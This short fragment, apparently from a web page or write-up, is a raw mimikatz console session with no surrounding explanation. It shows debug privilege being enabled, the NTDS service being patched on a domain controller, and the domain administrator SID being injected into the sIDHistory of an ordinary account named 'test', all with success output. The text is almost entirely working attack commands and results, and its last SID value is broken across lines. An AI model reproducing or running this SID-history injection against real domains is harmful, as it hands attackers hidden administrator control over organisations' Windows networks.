 mimikatz 2.1.1 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
'## v ##'   http://blog.gentilkiwi.com/mimikatz
'#####'                                     with 21 modules
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=god,DC=com
name: test
objectGUID: {8aa255f5-c712-4091-9472-d66365daca4d}
objectSid: S-1-5-21-676000920-1652552181-3322320025-1113
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-67600
2320025-500': OK!